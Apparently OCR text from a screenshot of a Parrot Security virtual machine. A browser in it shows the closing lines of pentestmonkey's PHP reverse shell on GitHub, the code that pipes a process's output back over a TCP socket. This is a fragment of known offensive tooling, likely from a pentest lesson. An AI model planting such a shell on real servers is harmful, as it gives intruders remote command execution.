 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Dec 4, 07:59
php-reverse-shell/php-reverse-shell.php at master · pentestmonkey/php-reverse-shell - Mozilla Firefox
JSON Web Tokens - jwt. Zoomquilt 2 /s/Mate Edit Themes ‹ My secret blo php-reverse-shell/php-r
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php 1 3
Start Parrot Wiki Community privacy pentest learn Donate CyberChef List of file signatures - ... Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
161 if ($debug) printit("STDOUT: $input");
162 fwrite($sock, $input);
163 }
164
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>
190
191
© 2020 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API Training Blog About
Menu Parrot Terminal php-reverse-shell/php-...
Right Ctrl